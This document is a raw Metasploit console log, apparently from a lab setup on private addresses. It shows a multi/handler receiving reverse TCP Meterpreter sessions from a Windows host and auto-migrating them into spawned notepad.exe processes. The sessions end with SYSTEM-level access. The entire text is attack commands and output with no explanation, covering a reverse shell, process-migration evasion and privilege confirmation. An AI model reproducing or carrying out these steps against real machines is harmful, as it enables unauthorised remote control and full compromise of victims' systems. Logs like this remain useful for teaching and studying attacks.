 msf6 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript ⇒ migrate -f
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.86.134:12345
[*] Sending stage (175174 bytes) to 192.168.86.137
[*] Sending stage (175174 bytes) to 192.168.86.137
[*] Session ID 7 (192.168.86.134:12345 → 192.168.86.137:49669 ) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Session ID 6 (192.168.86.134:12345 → 192.168.86.137:49668 ) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: Program.exe (1664)
[*] Spawning notepad.exe process to migrate to
[*] Current server process: Program.exe (1648)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2440
[+] Migrating to 2464
[+] Successfully migrated to process
[+] Successfully migrated to process
[*] Meterpreter session 6 opened (192.168.86.134:12345 → 192.168.86.137:49668 ) at 2022-02-08 18:59:45 +0800
[*] Meterpreter session 7 opened (192.168.86.134:12345 → 192.168.86.137:49669 ) at 2022-02-08 18:59:45 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >